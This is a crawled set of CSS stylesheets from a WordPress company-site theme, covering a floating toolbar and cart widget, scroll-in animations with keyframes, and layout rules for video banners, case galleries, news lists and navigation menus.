.severs_tool_qq{ padding:5px; margin-bottom:5px; border-bottom: dotted 1px #ccc; }
.toolbar_line_in .my_tool_box .move_tool,.toolbar_line_in .tool_cat_btn{ display:none;}
.toolbar_line_in .my_tool_box span#severs_tool p.severs_tool_head a.close_severs_tool{ display:none;}
	.toolbar_line_in .mycart_tool  span{ width:100px;}
	

	
.toolbar{ position:fixed;z-index:9999;}
.toolbar_line{   position:relative; float:left;}

.toolbar_line_in .my_tool_box{   background:#333;   margin-bottom:1px;cursor:pointer; position:relative;-moz-transition:all 0.4s ;-webkit-transition:all 0.4s ;-o-transition:all 0.4s ;}
.toolbar_line_in .my_tool_box i{ width:18px; height:18px; background-image:url("images/css.png"); position:relative; z-index:11;}
.toolbar_line_in .my_tool_box span{-moz-transition:all 0.4s ;-webkit-transition:all 0.4s ;-o-transition:all 0.4s ;}

.toolbar_line_in .my_tool_box  #severs_tool{ width:180px; height:auto; padding:0; background:#fff;}
.toolbar_line_in .my_tool_box span#severs_tool p.severs_tool_head{ display:block; padding:8px; background:#0096fe; margin:0 0 5px 0; font-size:14px; color:#fff;}
.toolbar_line_in .my_tool_box span#severs_tool .severs_tool_qq a{ border: 1px solid #666; background: #fff5ec none repeat scroll 0 0;border: 1px solid #e67b06;color: #333; display: block; font-size: 14px; line-height: 14px; margin-bottom: 2px; padding: 0 5px 7px;}
.toolbar_line_in .my_tool_box span#severs_tool a.toobar_tell_btn{ display:block; padding:5px; overflow:hidden;}
.toolbar_line_in .my_tool_box span#severs_tool p.severs_tool_footer{ margin:0;}
.toolbar_line_in .my_tool_box span#severs_tool p.severs_tool_footer,.weixin_img{ font-size:12px; color:#666; padding:5px;}
.toolbar_line_in .my_tool_box span#severs_tool a img { position: relative;top: 6px; margin-right:10px;}
.severs_tool_qq{ padding:5px; margin-bottom:5px; border-bottom: dotted 1px #ccc; }

.mycenter_tool i{ background-position:10px -413px }
.mycart_tool i{ background-position:10px -469px;}
.myhistory_tool i{ background-position:9px -527px;}
.mysever_tool i{ background-position:10px -442px;}
.myweixin_tool i{background-position:10px -633px;}
.mytop_tool i{background-position:10px -602px;}
.mytop_tool i{background-position:10px -602px;}
.tool_cat_btn i{background-position:10px -567px;}

 
.toolbar_line_in .my_tool_box i #cart_numbers{ width:10px; height:10px; display:block; background:#F30; border-radius:100%; color:#fff; position:absolute; top:5px; right:5px;}
.toolbar_line_in .my_tool_box:hover  span,.toolbar_line_in .my_tool_box:hover{ background-color:#0096fe ;}
.my_tool_fox_hidden{float:left; width:250px; padding:0 5px; background:#fff; height:100%; }
.my_tool_fox .product_list_widget{ margin-top:40px;}
.admin-bar .my_tool_fox_head{ margin-top:40px;}
.my_tool_fox_head{   border-bottom:solid;margin-top:20px; padding:10px 2%; width:96%; border-bottom:dashed 1px #ccc; float:left;}
.my_tool_fox_head p{ display:block; float:left; font-size:14px; color:#666; margin:0; line-height:21px;}
.my_tool_fox_head a{ float:right; display:block; padding:2px 8px; background:#333; color:#fff; font-size:12px; cursor:pointer;}

.toolbar #per27 .product_list_widget  li{ padding:5px 0; position:relative; width:100%;}
.toolbar #per27 .product_list_widget  li a img{ width:50px; float:left; margin-right:5px;}
.toolbar #per27 .product_list_widget  li a { font-size:12px; color:#666;}
.toolbar #per27 .product_list_widget  li a.remove{ float:left; display:block; text-align:center; width:20px; height:20px; line-height:20px; font-size:14px; color:#fff !important; position:absolute; top:-5px; left:-5px; border-radius:100%; background:#f56600; }

.toolbar #per27 .product_list_widget  li .variation{ width:100%; display:block; float:left; margin:5px 0; padding:0; border:none;}
.toolbar #per27 .product_list_widget  li .variation dd{ margin:0 10px 0 0;}
.toolbar #per27 .product_list_widget  li .variation dd p{ margin:0;}
.toolbar #per27 .product_list_widget  li .quantity{ font-weight:bold; color:#333; display:block; width:100%; float:left; margin-top:8px; font-size:14px;}
.toolbar #per27 .widget_shopping_cart_content .buttons a{ text-align:center; display:block; width:48%; height:auto; font-size:16px; color:#fff; background:#f56600; padding:8px 0; float:left; margin:1%;}
.toolbar #per27 .widget_shopping_cart_content .total span{ font-weight:bold;}
.toolbar #per27.historytoll ul li  a img{ width:20%; margin-right:5%;}
.toolbar #per27.historytoll span.product-title{ float:left; width:75%;}

--- FILE ---
content_type: text/css
request_url: http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/css/animatio.css
body_size: 1323
content:
/*donghua*/
@media screen and (min-width:1025px) and (max-width:200000px){
#list_nav ul li .text_list_nav,#list_nav ul li .text_list_nav p,#list_nav ul li .zhezhao2,#list_nav ul li img,.xianxs,.icons_list a img,.icons_list a span,#icon_images .swiper-pagination span,.case_title_lists a,.case_loop .case_pic  figcaption,.case_loop li:hover .case_pic img,.vedio_btn,.vedio_btn .icon,.vedio_url,.form_contact_left #commentform-park #submit,.donghua .index_boxs .text_video_title,.donghua .index_boxs  .list_nav_title,.donghua .index_boxs .swiper-container,.donghua .index_boxs .form_contact,.header,.header .nav,.header_nav_move_btn i,.donghua .product_nav_index #nav_product_mue{-moz-transition:all 0.8s;-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}


.donghua .index_boxs .text_video_title,.donghua .index_boxs .list_nav_title,.donghua .index_boxs  .list_nav_title,.donghua .product_nav_index #nav_product_mue{-moz-transform:translate(0,100px);-webkit-transform:translate(0,100px);-o-transform:translate(0,100px);transform:translate(0,100px); opacity: 0;}

.donghua .index_boxs.dong .text_video_title,.donghua .index_boxs.dong .list_nav_title,.donghua .index_boxs.dong  .list_nav_title,.donghua .index_boxs.dong #nav_product_mue{-moz-transform:translate(0,0);-webkit-transform:translate(0,100px);-o-transform:translate(0,0);transform:translate(0,0); opacity: 1;}

.donghua .index_boxs .bottom_video_in img{-moz-transition:all 0.8s ease-out 1s;-webkit-transition:all 0.8s ease-out 1s;-o-transition:all 0.8s ease-out 1s;transition:all 0.8s ease-out 1s;}

.donghua .index_boxs .bottom_video_in img{-moz-transform:translate(0,-100px);-webkit-transform:translate(0,100px);-o-transform:translate(0,100px);transform:translate(0,100px); opacity: 0;}

.donghua .index_boxs .bottom_video .text_video_ba_img{-moz-transition:all 0.8s ease-out 0.6s;-webkit-transition:all 0.8s ease-out 0.6s;-o-transition:all 0.8s ease-out 0.6s;transition:all 0.8s ease-out 0.6s;}

.donghua .index_boxs .bottom_video .text_video_ba_img{-moz-transform:translate(0,-100px);-webkit-transform:translate(0,-100px);-o-transform:translate(0,-100px);transform:translate(0,-100px);opacity: 0;}

.donghua .index_boxs .text_bn div{-moz-transition:all 0.8s ease-out 1.5s;-webkit-transition:all 0.8s ease-out 1.5s;-o-transition:all 0.8s ease-out 1.5s;transition:all 0.8s ease-out 1.5s;}

.donghua .index_boxs .text_bn .left_text_bn1,.donghua .index_boxs .text_bn .left_text_bn2{-moz-transform:translate(300px,0);-webkit-transform:translate(300px,0);-o-transform:translate(300px,0);transform:translate(300px,0);opacity: 0; }

.donghua .index_boxs .text_bn .right_text_bn1,.donghua .index_boxs .text_bn .right_text_bn2{-moz-transform:translate(-300px,0);-webkit-transform:translate(-300px,0);-o-transform:translate(-300px,0);transform:translate(-300px,0);opacity: 0; }

.donghua .index_boxs.dong .bottom_video .text_video_ba_img,.donghua .index_boxs.dong .bottom_video .text_video_ba_img,.donghua .index_boxs.dong .text_bn div,.donghua .index_boxs.dong .bottom_video_in img,.donghua .index_boxs.dong .list_nav_ul li,.donghua .index_boxs.dong .swiper-container,.donghua .index_boxs.dong .form_contact{-moz-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1;}


.donghua .index_boxs .list_nav_ul li:nth-child(1){-moz-transition:all 0.5s ease-out 0.5s;-webkit-transition:all 0.5s ease-out 0.5s;-o-transition:all 0.5s ease-out 0.5s;transition:all 0.5s ease-out 0.5s;}

.donghua .index_boxs .list_nav_ul li:nth-child(2){-moz-transition:all 0.5s ease-out 0.8s;-webkit-transition:all 0.5s ease-out 0.8s;-o-transition:all 0.5s ease-out 0.8s;transition:all 0.5s ease-out 0.8s;}
.donghua .index_boxs .list_nav_ul li:nth-child(3){-moz-transition:all 0.8s ease-out 1.1s;-webkit-transition:all 0.5s ease-out 1.1s;-o-transition:all 0.5s ease-out 1.1s;transition:all 0.5s ease-out 1.1s;}

.donghua .index_boxs .list_nav_ul li:nth-child(4){-moz-transition:all 0.5s ease-out 1.4s;-webkit-transition:all 0.5s ease-out 1.4s;-o-transition:all 0.5s ease-out 1.4s;transition:all 0.5s ease-out 1.4s;}

.donghua .index_boxs .list_nav_ul li:nth-child(5){-moz-transition:all 0.5s ease-out 1.7s;-webkit-transition:all 0.5s ease-out 1.7s;-o-transition:all 0.5s ease-out 1.7s;transition:all 0.5s ease-out 1.7s;}

.donghua .index_boxs .list_nav_ul li:nth-child(6){-moz-transition:all 0.5s ease-out 2s;-webkit-transition:all 0.5s ease-out 2s;-o-transition:all 0.5s ease-out 2s;transition:all 0.5s ease-out 2s;}


.donghua .index_boxs .list_nav_ul li:nth-child(7){-moz-transition:all 0.5s ease-out 2.3s;-webkit-transition:all 0.5s ease-out 2.3s;-o-transition:all 0.5s ease-out 2.3s;transition:all 0.5s ease-out 2.3s;}


.donghua .index_boxs .list_nav_ul li:nth-child(8){-moz-transition:all 0.5s ease-out 2.6s;-webkit-transition:all 0.5s ease-out 2.6s;-o-transition:all 0.5s ease-out 2.6s;transition:all 0.5s ease-out 2.6s;}

.donghua .index_boxs .list_nav_ul li:nth-child(9){-moz-transition:all 0.5s ease-out 2.9s;-webkit-transition:all 0.5s ease-out 2.9s;-o-transition:all 0.5s ease-out 2.9s;transition:all 0.5s ease-out 2.9s;}

.donghua .index_boxs .list_nav_ul li:nth-child(10){-moz-transition:all 0.5s ease-out 3.2s;-webkit-transition:all 0.5s ease-out 3.2s;-o-transition:all 0.5s ease-out 3.2s;transition:all 0.5s ease-out 3.2s;}

.donghua .index_boxs .list_nav_ul li:nth-child(11){-moz-transition:all 0.5s ease-out 3.5s;-webkit-transition:all 0.5s ease-out 3.5s;-o-transition:all 0.5s ease-out 3.5s;transition:all 0.5s ease-out 3.5s;}

.donghua .index_boxs .list_nav_ul li:nth-child(12){-moz-transition:all 0.5s ease-out 3.8s;-webkit-transition:all 0.5s ease-out 3.8s;-o-transition:all 0.5s ease-out 3.8s;transition:all 0.5s ease-out 3.8s;}


.donghua .index_boxs .list_nav_ul li{-moz-transform:translate(-100px,0);-webkit-transform:translate(-100px,0);-o-transform:translate(-100px,0);transform:translate(-100px,0);opacity: 0;}


.donghua .index_boxs .swiper-container,.donghua .index_boxs .form_contact{-moz-transform:translate(0,-100px);-webkit-transform:translate(0,-100px);-o-transform:translate(0,-100px);transform:translate(0,-100px);opacity: 0;}

}
/*donghua*/


@-webkit-keyframes trackBallSlide {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
  6% {
    opacity: 1;
    -webkit-transform: scale(0.9) translateY(5px);
            transform: scale(0.9) translateY(5px);
  }
  14% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(40px);
            transform: scale(0.4) translateY(40px);
  }
  15%, 19% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(-20px);
            transform: scale(0.4) translateY(-20px);
  }
  28%, 29.99% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
  30% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
  36% {
    opacity: 1;
    -webkit-transform: scale(0.9) translateY(5px);
            transform: scale(0.9) translateY(5px);
  }
  44% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(40px);
            transform: scale(0.4) translateY(40px);
  }
  45%, 49% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(-20px);
            transform: scale(0.4) translateY(-20px);
  }
  58%, 59.99% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
  66% {
    opacity: 1;
    -webkit-transform: scale(0.9) translateY(5px);
            transform: scale(0.9) translateY(5px);
  }
  74% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(40px);
            transform: scale(0.4) translateY(40px);
  }
  75%, 79% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(-20px);
            transform: scale(0.4) translateY(-20px);
  }
  88%, 100% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
}
@keyframes trackBallSlide {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
  6% {
    opacity: 1;
    -webkit-transform: scale(0.9) translateY(5px);
            transform: scale(0.9) translateY(5px);
  }
  14% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(40px);
            transform: scale(0.4) translateY(40px);
  }
  15%, 19% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(-20px);
            transform: scale(0.4) translateY(-20px);
  }
  28%, 29.99% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
  30% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
  36% {
    opacity: 1;
    -webkit-transform: scale(0.9) translateY(5px);
            transform: scale(0.9) translateY(5px);
  }
  44% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(40px);
            transform: scale(0.4) translateY(40px);
  }
  45%, 49% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(-20px);
            transform: scale(0.4) translateY(-20px);
  }
  58%, 59.99% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
  66% {
    opacity: 1;
    -webkit-transform: scale(0.9) translateY(5px);
            transform: scale(0.9) translateY(5px);
  }
  74% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(40px);
            transform: scale(0.4) translateY(40px);
  }
  75%, 79% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(-20px);
            transform: scale(0.4) translateY(-20px);
  }
  88%, 100% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
}

--- FILE ---
content_type: text/css
request_url: http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/css/modles.css
body_size: 3471
content:



#top_video{width: 100%; overflow: hidden; position: relative;}

.video-zz{ position: absolute; z-index: 2; width: 100%; height: 100%; background:#000; opacity: 0.5;  }
.top_video_in{ display: block; text-align: center; z-index: 10;}
.top_video_in .top_video_title{ color: #fff; font-weight: normal; position: relative; display: inline;}
.top_video_in .top_video_title2{ color: #fff; position: absolute; left: 0; top:-23px;}
.top_video_in  p{  color: #fff; }
.top_video_gundong{ position: relative; top: 20px; border: solid 3px #fff;width: 26px; height: 40px; border-radius: 20px ; display: inline-block;}
.top_video_gundong div{ width: 5px; height: 5px; background: #fff; border-radius: 5px; position: absolute;left: 10px; }
.top_video_gundong .gdong1{  top: 35px;-webkit-animation:  trackBallSlide  5s ease-out infinite;  animation:  trackBallSlide  5s ease-out infinite; }
.top_video_gundong .gdong2{  top: 45px;-webkit-animation:  trackBallSlide  5s ease-out infinite;  animation:  trackBallSlide  5s ease-out infinite; }
.top_video_gundong .gdong3{  top: 15px;}
.top_video_gundong .gdong4{  top: 25px; }
#top_video .pagination_out{width: 100%; position:absolute; bottom: 0; left: 0; z-index: 100; background: url(../images/b_80.png); text-align: center; padding: 10px 0;}
#top_video .pagination_out span{ width: 50px; height: 8px; border-radius: 0;  background: #fff; margin: 0 5px;}
#top_video .pagination_out span.swiper-pagination-bullet-active{ background:#ff8400;}


	
	.top_video_in{max-width: 1200px; margin: 0 auto;width: 100%;padding-top: 20%; }
	.top_video_in .top_video_title{font-size: 70px;}
	.top_video_in .top_video_title2{font-size:18px; }
	.top_video_in  p{ font-size: 24px;line-height: 42px;}




	.top_video_in{position: relative; }
	.move_img{display: none;}
	.top_video_bac{width: 100%; height: 100%; position:absolute; top: 0; left: 0; z-index: 1;}




#per27 .top_video_in{width:90%;  margin: 0 5%;padding-top: 26%;}
#per27	.top_video_in .top_video_title{font-size:36px;}
#per27	.top_video_in .top_video_title2{font-size:18px; }
#per27	.top_video_in  p{ font-size: 16px;line-height: 28px;}

#per27 .top_video_in{position:absolute; top: 0; left: 0; }
#per27  .top_video_bac{display: none;}
#per27  #top_video,#per27 #top_video .swiper-container{ height: auto!important;}
#per27 	.move_img	{position: relative; z-index: 1; display: block;}





#per27  .case_loop .case_pic{width: 25%; float:left;    margin-left: 1%;}
#per27  .case_loop .case_text{width: 70%; float: right; text-align: left;}
#per27  .case_loop .posts_title{text-align: left; margin-top: 0;}
#per27  .case_loop .case_pic figcaption{display: none;}
#per27 .black_price_out{ text-align: left;}
#per27 .vedio_url{display: none;}

#per27 #list_nav ul li{width:49%;margin:0  1% 15px 0;}
#per27 #list_nav ul li .text_list_nav span.text_list_nav_title{font-size: 16px;}
#per27  #list_nav ul li:hover .text_list_nav{top:5%;}
#list_nav,#icon_images{width: 100%; overflow: hidden; position: relative; background: #fff; z-index: 10;padding: 30px 0;}
.list_nav_title{width: 100%; max-width: 1200px; text-align: center; margin: 0 auto; display: block;}

.list_nav_ts{font-size: 30px; color: #333; display: block; width: 100%; font-weight: bold; margin: 15px 0;}
.list_nav_ts font{color:#ff8400; margin-right: 10px;}
.list_nav_title p{font-size: 14px; color: #666; line-height: 36px;}
#list_nav ul{ display: block;  height: auto; margin: 0 auto; overflow: hidden;}
#list_nav ul li{display: block; float: left;  height: auto; overflow: hidden; position: relative; }
#list_nav ul li img{ position: relative; z-index: 1;}
#list_nav ul li .zhezhao2{position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: #000; opacity: 0.4; z-index: 2;}
#list_nav ul li .text_list_nav{ width: 90%; padding:0 5%; position: absolute; left: 0; top: 30%; z-index: 3; text-align: center;}
#list_nav ul li .text_list_nav span{ color: #fff; font-size: 14px; width: 100%;display: block;font-weight: bold;}
#list_nav ul li .text_list_nav span.text_list_nav_title{font-size: 30px; }
#list_nav ul li .text_list_nav p{color: #fff; font-size: 14px; opacity: 0;}
#list_nav ul li:hover .zhezhao2{ opacity: 0.8;}
#list_nav ul li:hover .text_list_nav{top:20%;}
#list_nav ul li:hover .text_list_nav p{opacity: 1;}
#list_nav ul li:hover {box-shadow: 0 0 5px #333;}
#list_nav ul li:hover img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}


	#list_nav ul{max-width: 1200px; width: 101%;}
	


	#list_nav ul li{width:24%;margin:0  1% 15px 0;}




#case_index_show{ width:100%; height:auto;overflow:hidden; padding:20px 0 30px 0; position:relative;z-index: 10; background: #fff;}
.case_index_show_in{ margin:0 auto;}
.case_title_lists{width: 100%; text-align: center; overflow: hidden; padding: 10px 0 10px 0;}
.case_title_lists a{display:inline-block; padding: 5px 20px; font-size: 14px; color: #333;cursor: pointer;}
.case_title_lists a.active{ background:#ff8400; color: #fff; }

.vedio_btn{position: absolute; top: 20px; opacity: 0; left: 0; width: 100%; height: 100%; background: url("../images/b_80.png"); text-align: center; z-index: 1;cursor: pointer;}
.vedio_btn .icon{ width: 81px; height: 86px;  background: url(../images/video.png); margin-top: 105%; display: inline-block; opacity: 0; }
.case_loop li:hover .vedio_btn{top:0; opacity: 1;}
.case_loop li:hover .vedio_btn .icon{margin-top: 35%; opacity: 1;}
.vedio_url{ display:inline-block; padding: 5px 15px; border: solid 1px #ff8400; color: #ff8400; font-size: 12px; margin: 10px 0;}
 .vedio_url:hover{color: #fff; background:#ff8400;}

.case_loop{ width:103%; display:block; overflow:hidden;}
.case_index_show_in .comments_p{ display: none;}
#per27 .case_loop li{ width:100%; margin:5px 0 8px 0;}

.case_loop li{ width:30%; margin:10px 3% 15px 0; }
.case_loop.loop_list4 li{ width:22%; margin:10px 3% 10px 0;}
	
	

	
	



	

.case_loop li{  display:block; float:left;}



.case_loop  .product_pic{ font-size:0;}

.case_loop  .product_pic .thumbnails{position:absolute; left:0; bottom:-300px; background:url("../images/w_80.png"); }
.case_loop  .product_pic .thumbnails a img{width:90%; height: auto;}
.case_loop  .product_pic .thumbnails{width:90%; padding:5px 5%;}

.case_loop  .product_pic .thumbnails .thumbnail_prve,.case_loop  .product_pic .thumbnails  .thumbnail_next {background-image: url("../images/css.png");background-repeat: no-repeat;cursor: pointer;height:100%; position: absolute;width: 5% !important; background-color: #F6F6F6; top:0;}



.case_loop  .product_pic .thumbnails .thumbnail_prve{ right:0;background-position:3px -709px;}
.case_loop  .product_pic .thumbnails .thumbnail_next { left:0;background-position:3px -658px;}

#per27 .case_loop  .product_pic .onsale{position: relative; width: 100%; padding: 8px 0; text-align: center; top: 0; left: 0; display: block;}
.case_loop  .product_pic,.case_loop  .product_bottom{ display:block; width:100%; position:relative; overflow:hidden; text-align:center;}
.case_loop  .product_pic .onsale{ position:absolute; left:5px; top:10px; padding:5px; color:#fff; background:#ba9f74; z-index:2; line-height:normal;border-radius:0; min-height:inherit; font-weight:normal }
.case_loop  .posts_title{ margin:5px 0; display:block; text-align: center; height: 35px; overflow: hidden;}
.case_loop  .posts_title a{ font-size:16px; color:#333; font-weight:normal;}
.case_loop  .product_bottom .woocommerce-review-link{ display:none;}
.case_loop  .product_bottom .woocommerce-product-rating{ display:inline-block; margin-bottom:8px;}
.case_loop  .product_bottom .star-rating{ color:#f56600; font-size:14px;}
.case_loop  .product_bottom  .black_price_out span{ font-size:16px; }


.case_loop .case_pic{ font-size:0; width:100%; position:relative; overflow:hidden; height:auto;}
.case_loop .case_pic  figcaption{ font-size: 12px; position: absolute; bottom: -100px; left: 0;  text-align: center; width: 96%; padding: 10px 2%; color: #fff; opacity: 0; text-align: left; z-index: 10; display: block;}
.case_loop .case_pic  figcaption span{position: relative; z-index: 10;}
.case_loop .case_pic  figcaption::after{ content: ""; display: block;width: 100%; height: 100%; background: #000; opacity: 0.5; top: 0; left: 0; z-index: 1;position: absolute;}

.case_loop li:hover .case_pic  figcaption{ opacity: 1; bottom: 0;}
.case_loop li:hover .case_pic img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}
.case_loop li:hover{box-shadow: 0 0 5px #ccc;}

.case_text{ text-align:center;}
.case_text .posts_title{ margin: 0; width: 96%; padding: 0 2%; height: 41px; margin-top: 10px; line-height: 18px; display:block; overflow: hidden;}
.case_text .posts_title a{ font-size:14px; color:#333; }


#news_index_show{width: 100%;height: auto;overflow: hidden;padding: 20px 0 30px 0;position: relative;z-index: 10;background: #fff;}
#news_index_show .news_index_show_in{width: 90%;padding: 0 5%;max-width: 1226px; margin: 0 auto; position: relative;}

.top_news .top_news_text{ background: #f9f9f9; width: 90%; padding: 10px; display: inline-block; position: relative;z-index: 2; top: -50px;}
.top_news  .top_news_pic{width: 100%; display: block;text-align: center; z-index: 1;}
	.top_news_left{float: left; width: 20%; padding:0 5%; height: 100px;}
.top_news_left time{display: block; width: 100%; height: 100px;}
.top_news_left time span:first-child{ display: block; width: 100%; font-size: 48px; color: #E80105; border-bottom: 1px solid #E80105;}
.top_news_left time span:last-child{display: block;width: 100%; font-size: 16px; color: #E80105; margin: 10px 0; }
.top_text_right{text-align: left;}
.top_text_right .posts_title{font-size: 14px; color: #333; }
.top_text_right p{font-size: 12px; color: #666; margin: 10px 0;}


.news_list_index .posts_title{ float:left; overflow: hidden;}
.news_list_index li .posts_title{ display: inline-block; width: auto; }
.news_list_index li {padding: 10px 0; border-bottom: double 1px #f3f3f3;}
.news_list_index .posts_title a{font-size: 16px; color: #333; }
.news_list_index  time{ font-size: 12px; color: #666; line-height: 26px;}


.news_title_lists a{display:inline-block;   color:#333; background:#f3f3f3; cursor: pointer;}
.news_title_lists a.active{color: #fff; background: #ff8400;}


	.news_title_lists a{margin-right: 5px; padding: 8px 15px; font-size: 14px;}
.news_title_lists{position: absolute; right: 0; top:0; width:45%; z-index: 10;}
.top_news{float: left; overflow:hidden; text-align: center; width: 50%; margin-right: 5%; position: relative;}
	.news_list_index{float: right; overflow: hidden; display: block; width: 45%;}




	.news_list_index  time{ float: right;	}



#per27 	.news_title_lists a{margin-right:2px; padding: 5px 8px; font-size: 12px;}
#per27 		.news_title_lists{position: relative; width: 100%; margin-bottom: 20px; overflow: hidden; text-align:center;}
#per27 		.top_news{float: left; overflow:hidden; text-align: center; width: 100%;  position: relative;}
#per27 		.news_list_index{float: left; overflow: hidden; display: block; width: 100%;  position: relative; top: -20px;}
#per27 		.news_list_index li { overflow: hidden;display: block;}



/*nav*/

.index_nav .modle_box_title .mantitle{font-size: 16px;color: #000; padding: 10px 5%;width: 90%;margin: 0;font-weight: normal;border-bottom: dotted 1px #ccc;}
.index_nav .modle_box_title{ width:99%; padding:10px 0.5%;}
.index_nav{ position:relative; z-index:100; background: #FAFAFA;}

.index_nav_ul{ display:block; width:90%; padding: 5px 5%;}
.index_nav_ul li{ display:block; width:100%; height:auto; font-size:0; position:relative; background:#FAFAFA;margin-bottom: 10px;}
.aside_mian .index_nav_ul li:hover{ background:#F2F2F2;}
.index_nav_ul li a{ display:block; padding:3px 5%; width:90%; cursor: pointer; background:#E3E3E380; margin-bottom: 10px; font-weight: bold;}
.index_nav_ul li .sub-menu li a{background: none; margin-bottom: 0; font-weight: normal;}
.index_nav_ul li a figure{ float:left; width:30px; margin-right:10px;}
.index_nav_ul li a .nave_spaen{ line-height:30px;}
.index_nav_ul li a .nave_spaen div{ font-size:14px; color:#333;}
.index_nav_ul li.menu-item-has-children i,#per27 .index_nav_ul li.menu-item-has-children .sub-menu li.menu-item-has-children i{display: block; background:url(../images/tab_c_icon2.png) ; position:absolute; right: 0; top: 0; width: 36px; height: 36px;cursor: pointer;-webkit-transform: rotate(-137deg);}
#per27 .index_nav_ul li.menu-item-has-children i.opens,#per27 .index_nav_ul li.menu-item-has-children .sub-menu li.menu-item-has-children i.opens{-webkit-transform: rotate(0);}
.index_nav_ul li .sub-menu{display: none;}
.index_nav_ul li.current-menu-item .sub-menu{display:block;}
.index_nav_ul li .sub-menu li {border-bottom:solid 1px #E3E3E380;}
#per27 .index_nav_ul li .sub-menu{  position:relative; top:0; left:0; width:90%; padding-left: 10%; }
.left_right#per27  .index_nav_ul li .sub-menu{left:-82%; }
#per27 .index_nav_ul li .sub-menu li:last-child{border: none;}
 .index_nav_ul li.menu-item-has-children .sub-menu li i,#per27 .index_nav_ul li.menu-item-has-children .sub-menu li .sub-menu li i{ background:none;}

.main_content .index_nav_ul li .sub-menu li{background:#F2F2F2;}
/*nav*/


